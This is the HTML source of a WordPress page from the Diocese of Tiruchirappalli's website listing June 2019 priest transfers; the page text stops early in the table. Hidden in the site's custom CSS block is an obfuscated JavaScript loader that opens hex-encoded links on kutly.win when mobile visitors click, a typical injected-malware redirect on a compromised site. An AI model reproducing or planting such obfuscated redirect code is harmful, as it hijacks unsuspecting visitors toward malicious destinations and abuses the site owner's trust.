

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trichydiocese.org/transfers-list-2019/
body_size: 11084
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" style="top:0;margin-top:0px;">
<head profile="http://gmpg.org/xfn/11">

<link rel="shortcut icon" href="https://www.trichydiocese.org/images/favicon.ico" type="image/x-icon">
	<link rel="icon" href="https://www.trichydiocese.org/images/favicon.ico" type="image/x-icon">
    <title>Transfers &#038; Appointments June 2019  |  Trichy diocese</title>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<script src="https://www.trichydiocese.org/wp-content/themes/trichydiocese/js/jquery1.5.1.js" type="text/javascript"></script>
	<script src="https://www.trichydiocese.org/wp-content/themes/trichydiocese/js/responsiveslides.js" type="text/javascript"></script>
	
 	<link rel="stylesheet" type="text/css" href="https://www.trichydiocese.org/wp-content/themes/trichydiocese/style.css" />
   
   <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trichydiocese.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.trichydiocese.org/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='meteor-slides-css'  href='https://www.trichydiocese.org/wp-content/plugins/meteor-slides/css/meteor-slides.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='https://www.trichydiocese.org/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.23' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css'  href='https://www.trichydiocese.org/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.css?ver=3.23' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/all.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://www.trichydiocese.org/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.23' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='https://www.trichydiocese.org/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.23' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://www.trichydiocese.org/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.23' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://www.trichydiocese.org/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.23' type='text/css' media='all' />
<script type='text/javascript' src='https://www.trichydiocese.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.trichydiocese.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.trichydiocese.org/wp-content/plugins/meteor-slides/js/jquery.cycle.all.js?ver=5.8.12' id='jquery-cycle-js'></script>
<script type='text/javascript' src='https://www.trichydiocese.org/wp-content/plugins/meteor-slides/js/jquery.metadata.v2.js?ver=5.8.12' id='jquery-metadata-js'></script>
<script type='text/javascript' src='https://www.trichydiocese.org/wp-content/plugins/meteor-slides/js/jquery.touchwipe.1.1.1.js?ver=5.8.12' id='jquery-touchwipe-js'></script>
<script type='text/javascript' id='meteorslides-script-js-extra'>
/* <![CDATA[ */
var meteorslidessettings = {"meteorslideshowspeed":"2000","meteorslideshowduration":"5000","meteorslideshowheight":"301","meteorslideshowwidth":"934","meteorslideshowtransition":"fade"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trichydiocese.org/wp-content/plugins/meteor-slides/js/slideshow.js?ver=5.8.12' id='meteorslides-script-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/www.trichydiocese.org\/index.php?photocrati_ajax=1","wp_home_url":"https:\/\/www.trichydiocese.org","wp_site_url":"https:\/\/www.trichydiocese.org","wp_root_url":"https:\/\/www.trichydiocese.org","wp_plugins_url":"https:\/\/www.trichydiocese.org\/wp-content\/plugins","wp_content_url":"https:\/\/www.trichydiocese.org\/wp-content","wp_includes_url":"https:\/\/www.trichydiocese.org\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trichydiocese.org/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.23' id='photocrati_ajax-js'></script>
<script type='text/javascript' src='https://www.trichydiocese.org/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.23' id='photocrati-nextgen_basic_thumbnails-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js?ver=5.3.1' id='fontawesome_v4_shim-js'></script>
<script type='text/javascript' defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://use.fontawesome.com/releases/v5.3.1/js/all.js?ver=5.3.1' id='fontawesome-js'></script>
<link rel="https://api.w.org/" href="https://www.trichydiocese.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.trichydiocese.org/wp-json/wp/v2/pages/1740" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trichydiocese.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.trichydiocese.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://www.trichydiocese.org/transfers-list-2019/" />
<link rel='shortlink' href='https://www.trichydiocese.org/?p=1740' />
<link rel="alternate" type="application/json+oembed" href="https://www.trichydiocese.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trichydiocese.org%2Ftransfers-list-2019%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trichydiocese.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trichydiocese.org%2Ftransfers-list-2019%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.trichydiocese.org/?wordfence_lh=1&hid=790E7A053372DAD6C6194288B018ADE5');
</script>		<style type="text/css" id="wp-custom-css">
			table.new {
            border-collapse: collapse !important;
            width: 100% !important;
        }

       table.new th, td {
            border: 1px solid black !important;
            padding: 8px !important;
            text-align: left !important;
        }

       table.new th {
            background-color: #f2f2f2 !important;
        }
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x70\x44\x4b\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x44\x62\x58\x33\x63\x323','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x67\x65\x49\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x6e\x73\x4b\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x58\x42\x67\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x6c\x78\x62\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x56\x6b\x49\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x65\x70\x77\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x4f\x71\x63\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x50\x68\x4b\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		 </head>
<body tracingsrc="(Empty Reference!)" tracingopacity="50">
<center>
<div>
<div id="bannerbckinner">
<div  style="padding:0px 0px 0px 0px;"> 
	</div>
</div>
</center>
</div><style>
.top_header{
    
    background: #104f80;
    height: 46px;
    width: 1001px;
    box-shadow: 1px 1px 4px 0px #00000096;
}
span:first-child {
    float: left;
    padding-left: 12px;
    padding-top: 11px;
}
span:last-child {
    float: right;
    padding-right: 12px;
    padding-top: 9px;
}
span {
    color: #fff;
    font-size: 17px;
}
</style>
<body style="background-color:#ECECEC;">
<center>
    <div class="top_header">
        <span>+91 431 2415635</span>
        <span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="523d34343b31371226203b313a2b363b3d313721377c3d2035">[email&#160;protected]</a></span>
</div>
<div id="backgroundshadow">
<div id="innertopbanner">
	<div style="width:380px;padding:0px 0px 0px 600px;margin:auto;">
	    <img src="https://www.trichydiocese.org/wp-content/themes/trichydiocese/images/trichydiocese.jpg" style="margin-top: 6px;" />
	    
	<!--object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0" width="389" height="183" id="Mother" align="middle">
	<param name="allowScriptAccess" value="sameDomain" />
	<param name="allowFullScreen" value="false" />
	<param name="movie" value="/images/Mother.swf" /><param name="quality" value="high" /><param name="bgcolor" value="#136cb0" />	<embed src="/images/Mother.swf" quality="high" bgcolor="#136cb0" width="389" height="183" name="Mother" align="middle" allowScriptAccess="sameDomain" allowFullScreen="false" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />
	</object -->
	
	</div>
</div>
<div id="Navigationinner">
		<a href="https://www.trichydiocese.org" title="Home" class="NavHomeinner"></a>
		<a href="https://www.trichydiocese.org/history" title="History" class="NavHistoryinner"></a>
		<a href="https://www.trichydiocese.org/our-bishop" title="Bishop" class="NavBishopinner"></a>
		<a href="https://www.trichydiocese.org/priests" title="Diopriests" class="NavDiopriestsinner"></a>
		<a href="https://www.trichydiocese.org/religious-socities" title="Religious" class="NavReligiousinner"></a>
		<a href="https://www.trichydiocese.org/shrines" title="Shrines" class="NavShrinesinner"></a>
		<a href="https://www.trichydiocese.org/directory" title="Directory" class="NavDirectoryinner"></a>
		<a href="https://www.trichydiocese.org/contact-us" title="Contact Us" class="NavContactinner"></a>
</div>
<div id="backgroundstrip">
<div id="innerbox">
	<div id="innerleftcontent"><br clear="all" />
		
<div align="center" style="margin:0px 30px 0px 0px;">
	<!-- Search field -->
		
	<!-- Institutions start here -->
	<br clear="all" />	
	
			<!-- Images start here -->
	
	<!--div id="jubileeinner"></div-->
	<br clear="all" />
	
	<!-- Bishop Programs start here -->
	<br clear="all" />	
	
	<div id="topnewsbck"></div>
		<div id="middlenewsbck">
				<div id="captionprogram"></div><br clear="all" />
				<div align="left" style="width:270px;text-align:left;margin:0px 0px 0px 10px;"></div>
			<div style="text-align:right;color:#000000;"><a id="messagereadmore" href="https://www.trichydiocese.org/bishopevents" title="Read more">Read more</a></div><br/>
			</div>
	<div id="bottomnewsbck"></div>
	<br clear="all" />
	
	<!-- News Events start here -->

	<br clear="all" />
	
	<div id="topnewsbck"></div>
		
		<div id="middlenewsbck">
		<div id="captionnews"></div><br clear="all" />
		<div>
									<div style="text-align:left;">
			<div id="newsinnercontent">
				<div>
					<ul>
						<!--li><a href="https://www.trichydiocese.org/wp-content/uploads/2020/01/ClergyNewsDecember-2019.pdf" target="_blank" title="Clergy News December - 2019" class="news-pdf">Clergy News December - 2019</a></li-->
					    	
						<!--li><a href="https://www.trichydiocese.org/transfers-appointments-november-2020" target="_blank" title="Transfers and Appointments November 2020" class="news-pdf">Transfers and Appointments 2020</a></li-->


						<!--li><a href="https://www.trichydiocese.org/wp-content/uploads/2017/09/ClergyNewsSeptember-2017.pdf" target="_blank" title="Clergy News September - 2017-18" class="news-pdf">Clergy News September - 2017</a></li-->
					</ul>
										</div>
			</div><br/>
		</div>				
			<!--</a>
			<div style="text-align:right;"><a id="messagereadmore" href="/diocese-news" title="Read more"><img src="/images/viewmore.jpg"></a></div><br/>-->
				</div>
	</div>
	
	<div id="bottomnewsbck"></div><br clear="all" /> 
	
		
	
</div>	</div>
<div id="rightmenu">
								<div id="welcometodiocese">Transfers &#038; Appointments June 2019</div>
				<div id="welcomecontent"><p><!--EndFragment--></p>


<h1><strong>Diocese of Tiruchirappalli</strong></h1>



<p><strong>Transfers and appointments June 2019</strong></p>



<p>Click here to view <a href="https://www.trichydiocese.org/wp-content/uploads/2019/06/Transfers-and-appoints-2019.pdf" target="_blank" rel="noreferrer noopener">Transfers list</a></p>



<h2>I. Parish Priests</h2>


<table class="wp-block-table is-style-stripes" cellpadding="9">
<tbody>
<tr>
<td>&nbsp; &nbsp; &nbsp;</td>
<td>Name</td>
<td>Ministries</td>
</tr>
<tr>
<td>1</td>
<td>Rev. Fr. A. Amalraj</td>
<td>K.Udayapatty</td>
</tr>
<tr>
<td>2</td>
<td>Rev. Fr. P. Arockiaraj</td>
<td>Illuppur</td>
</tr>
<tr>
<td>3</td>
<td>Rev. Fr. S. Arokiaraj</td>
<td>Holy Redeemers Basilica</td>
</tr>
<tr>
<td>4</td>
<td>Rev. Fr. A. Devaraj</td>
<td>Vayalogam</td>
</tr>
<tr>
